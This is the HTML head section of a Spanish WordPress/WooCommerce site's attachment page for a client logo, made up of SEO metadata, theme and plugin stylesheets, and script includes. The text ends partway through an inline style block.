

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/cobrogestion/
body_size: 38595
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">
	
		

	

	<!-- Mobile Specific Metas
	================================================== -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		

	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/x-icon" href="/wp-content/uploads/2014/04/favicon1.ico">		
		
	<script>var nonce = 'ecc07eccec';</script><script>var ajaxurl = 'https://www.solucioneslowcost.es/wp-admin/admin-ajax.php';</script><script>var ifso_page_url = 'https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/cobrogestion/';</script><script> var isAnalyticsOn = true;</script><script> var isPageVisitedOn = false;</script><script> var referrer_for_pageload = '';</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cobrogestion - SolucionesLowCost</title>
	<link rel="canonical" href="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cobrogestion - SolucionesLowCost" />
	<meta property="og:url" content="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" />
	<meta property="og:site_name" content="SolucionesLowCost" />
	<meta property="og:image" content="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg","url":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg","name":"cobrogestion - SolucionesLowCost","isPartOf":{"@id":"https://www.solucioneslowcost.es/#website"},"primaryImageOfPage":{"@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg#primaryimage"},"image":{"@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg#primaryimage"},"thumbnailUrl":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg","datePublished":"2014-10-08T15:51:48+00:00","dateModified":"2014-10-08T15:51:48+00:00","breadcrumb":{"@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg#primaryimage","url":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg","contentUrl":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg","width":200,"height":90},{"@type":"BreadcrumbList","@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.solucioneslowcost.es/"},{"@type":"ListItem","position":2,"name":"Nosotros","item":"https://www.solucioneslowcost.es/nosotros/"},{"@type":"ListItem","position":3,"name":"Clientes y Testimonios","item":"https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/"},{"@type":"ListItem","position":4,"name":"cobrogestion"}]},{"@type":"WebSite","@id":"https://www.solucioneslowcost.es/#website","url":"https://www.solucioneslowcost.es/","name":"SolucionesLowCost","description":"Servicios Low Cost, de calidad, al mejor precio garantizado","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solucioneslowcost.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SolucionesLowCost &raquo; Feed" href="https://www.solucioneslowcost.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="SolucionesLowCost &raquo; Feed de los comentarios" href="https://www.solucioneslowcost.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SolucionesLowCost &raquo; Comentario cobrogestion del feed" href="https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/cobrogestion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.solucioneslowcost.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-modal-site-css' href='https://www.solucioneslowcost.es/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.solucioneslowcost.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.solucioneslowcost.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption.savia_big_title{position:absolute; font-size:52px;   line-height:62px;   color:#222;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 0px rgba(255,255,255,0.4)}.tp-caption.savia_sub_title{font-family:'Droid Serif',arial,sans-serif;   font-size:24px;   line-height:36px;   font-style:italic;   font-weight:300;   color:#444;  text-align:center; white-space:pre !important}.tp-caption.savia_dark_text{position:absolute; font-size:28px;   line-height:40px;   color:#222;   letter-spacing:0px;   text-transform:uppercase; font-family:'Open Sans',arial,sans-serif;  font-weight:600}.tp-caption.savia_big_title_white{position:absolute; font-size:52px;   line-height:62px;   color:#fff;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 2px rgba(0,0,0,0.4)}.tp-caption.savia_sub_title_white{font-family:'Droid Serif',arial,sans-serif;   font-size:24px;   line-height:36px;   font-style:italic;   font-weight:300;   color:#fff;  text-align:center; white-space:pre !important;  text-shadow:0px 1px 1px rgba(0,0,0,0.4)}.tp-caption.savia_huge_title_white{position:absolute; font-size:60px;   line-height:72px;   color:#fff;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 2px rgba(0,0,0,0.4)}.tp-caption.savia_sub_title_big_white{font-family:'Droid Serif',arial,sans-serif;   font-size:32px;   line-height:40px;   font-style:italic;   font-weight:300;   color:#fff;  text-align:center; white-space:pre !important;  text-shadow:0px 1px 1px rgba(0,0,0,0.4)}.savia_button{position:relative; font-family:NovecentowideLightBold;border-style:solid;-moz-border-radius:2em;-webkit-border-radius:2em;border-radius:2em;color:white !important;text-shadow:0px 1px 2px rgba(0,0,0,0.2)!important;font-size:1.2em;line-height:1.2em;font-weight:400;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;   background-color:#fea700;background-image:-moz-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-ms-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-o-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-webkit-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));padding:0.7em 1.85em;box-shadow:0 1px 1px 0px rgba(255,255,255,0.4) inset,0 0;  border-color:rgba(0,0,0,0.25) rgba(0,0,0,0.35) rgba(0,0,0,0.4);border-width:1px}.savia_button:hover{background-color:#ffd972 !important}.savia_button:after{content:'';position:absolute;border:4px solid rgba(256,256,256,0.4);left:-4px;top:-4px;width:100%;height:100%;border-radius:30px}@media only screen and (max-width:960px){.savia_button:after{border:2px solid rgba(256,256,256,0.4);  left:-2px;  top:-2px}}.orange_border{width:5.5em;height:0.3em; background-color:#ffd700}.green_border{width:5.5em;height:0.3em; background-color:#e4ff00}.blue_border{width:5.5em;height:0.3em; background-color:#07bee5}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:10px;  text-align:center;  width:44px;  font-size:20px}.tparrows{cursor:pointer;  -webkit-border-radius:50%;  border-radius:50%;  width:44px !important;  height:44px !important;background:rgba(0,0,0,0.3) !important;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.tparrows:hover{background:rgba(0,0,0,0.6) !important;  color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows.tp-leftarrow:before{margin-left:-2px}
</style>
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://www.solucioneslowcost.es/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.solucioneslowcost.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce-deposits/assets/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='boc-style-css' href='https://www.solucioneslowcost.es/wp-content/themes/Savia/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='boc-style-inline-css' type='text/css'>

		#footer {
			position: relative;
		}


#menu{
font-size:14px;
}

.related.products {
    display: none;
}

#order_data .order_data_column ._billing_nif_field{
    display: none !important;
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table {
    background: aliceblue;
}

.woocommerce div.product p.price, .single_product_right .price{
display:none !important;
}

.woocommerce form .form-row .optional {
    display: none;
}

.woocommerce .product_meta {
    display: none;
}

.woocommerce .woocommerce-message .button{
display:none !important;
}

.wc-points-rewards-product-message{
font-size:16px;
color:green;
}

.offers{
display:none;
}

.points{
color:green;
}

input[type="text"], input[type="password"], input[type="email"], textarea, select{
width:75%;
color:#000000;
}

#header.scrolled #logo .logo_img{
height:60px;
}

#header.has_subheader #menu > ul > li > a{
line-height:75px;
}

#header.has_subheader #logo .logo_img{
height:70px;
}

#logo img{
margin-top:6px !important;
margin-bottom:6px;
}

.header_container_holder{
height:50px;
}

#logo .logo_img{
height:82px;
}

.woocommerce-error::before {
background-color:transparent !important;
}

.woocommerce-info::before {
background-color:transparent !important;
}

.woocommerce-message::before {
background-color:transparent !important;
}

.cart_totals table, .shipping_calculator table{
margin:14px 0 0px !important;
}

.woocommerce input.button, .woocommerce-page input.button{
font-size: 15px !important;
}

.woocommerce a.button, .woocommerce-page a.button{
font-size: 15px !important;
background: green !important;
}

.woocommerce table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon{
width: 310px;
}

#coupon_code{
width: 160px !important;
}

#header .header_cart{
padding:0px 80px 0 22px;
background: transparent;
border-left: 1px solid transparent;
}

.woocommerce-page div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs{
display:none;
}

@media only screen and (max-width: 768px){
#logo .logo_img{
margin:0px !important;
}
#subheader{
margin-top:-35px;
}
.header_container_holder{
height:70px !important;
}
.title, .left_title, .title span{
font-size: 18px !important;
}

.comments.no-border-comments{
display:none;
}

</style>
<link rel='stylesheet' id='boc-responsive-style-css' href='https://www.solucioneslowcost.es/wp-content/themes/Savia/stylesheets/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='boc-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.solucioneslowcost.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1577441879' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.solucioneslowcost.es/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/css/style.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/css/perfect-scrollbar-0.4.6.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/css/animate.min.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&#039; defer onload=&#039;" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&#039; defer onload=&#039;" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/if-so/public/js/if-so-public.js?ver=1.5.0.1&#039; defer onload=&#039;" id="if-so-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer onload=&#039;" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer onload=&#039;" id="revmin-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2&#039; defer onload=&#039;" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.solucioneslowcost.es\/carrito-de-la-compra\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.2&#039; defer onload=&#039;" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0&#039; defer onload=&#039;" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/conditional-payments-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-payments.js?ver=2.3.1&#039; defer onload=&#039;" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/themes/Savia/js/libs.js?ver=6.7.4&#039; defer onload=&#039;" id="jquery.easing-js"></script>
<script type="text/javascript" id="savia.common-js-extra">
/* <![CDATA[ */
var JSParams = {"sticky_header":"1"};
var JSFooterParams = {"fixed_footer":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/themes/Savia/js/common.js?ver=6.7.4&#039; defer onload=&#039;" id="savia.common-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/themes/Savia/js/jquery.smoothscroll.js?ver=6.7.4&#039; defer onload=&#039;" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/themes/Savia/js/jquery.stellar.min.js?ver=6.7.4&#039; defer onload=&#039;" id="stellar-js"></script>
<link rel="https://api.w.org/" href="https://www.solucioneslowcost.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solucioneslowcost.es/wp-json/wp/v2/media/2242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solucioneslowcost.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.solucioneslowcost.es/?p=2242' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solucioneslowcost.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solucioneslowcost.es%2Fnosotros%2Ftestimonios-de-clientes%2Fcobrogestion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solucioneslowcost.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solucioneslowcost.es%2Fnosotros%2Ftestimonios-de-clientes%2Fcobrogestion%2F&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #777777;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style>		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.solucioneslowcost.es/wp-content/themes/Savia/images/main_bgr.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>#ulp-flwWxjIaQIochiMH .ulp-submit,#ulp-flwWxjIaQIochiMH .ulp-submit:visited{border-radius: 2px !important; background: #f39c12;border:1px solid #f39c12;background-image:linear-gradient(#d88b10,#f39c12);}#ulp-flwWxjIaQIochiMH .ulp-submit:hover,#ulp-flwWxjIaQIochiMH .ulp-submit:active{border-radius: 2px !important; background: #d88b10;border:1px solid #f39c12;background-image:linear-gradient(#f39c12,#d88b10);}#ulp-flwWxjIaQIochiMH .ulp-input,#ulp-flwWxjIaQIochiMH .ulp-input:hover,#ulp-flwWxjIaQIochiMH .ulp-input:active,#ulp-flwWxjIaQIochiMH .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-flwWxjIaQIochiMH-overlay{background:#424242;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-flwWxjIaQIochiMH .ulp-submit-button,#ulp-flwWxjIaQIochiMH .ulp-submit-button:visited,#ulp-flwWxjIaQIochiMH .ulp-submit-button:hover,#ulp-flwWxjIaQIochiMH .ulp-submit-button:active{border-radius: 2px !important;}#ulp-flwWxjIaQIochiMH .ulp-submit-facebook,#ulp-flwWxjIaQIochiMH .ulp-submit-facebook:visited{background: #3b5998;border:1px solid 